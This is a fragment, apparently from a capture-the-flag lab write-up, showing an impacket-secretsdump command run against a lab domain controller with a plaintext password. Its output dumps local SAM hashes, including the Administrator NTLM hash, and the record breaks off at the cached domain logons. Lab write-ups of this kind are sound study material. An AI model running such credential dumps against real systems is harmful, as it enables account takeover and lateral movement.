 └─# impacket-secretsdump baby2.vl/gpoadm:'Password123!'@10.10.93.93
Impacket v0.12.0.dev1 - Copyright 2023 Fortra
[*] Service RemoteRegistry is in stopped state
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×34170b414576a40142e3edc4911d859d
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:61eb5125f9944214679c2d0fdca6eb82:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[-] SAM hashes extraction for user WDAGUtilityAccount failed. The account doesn't have hash information.
[*] Dumping cached domain logon information (domain/username:hash)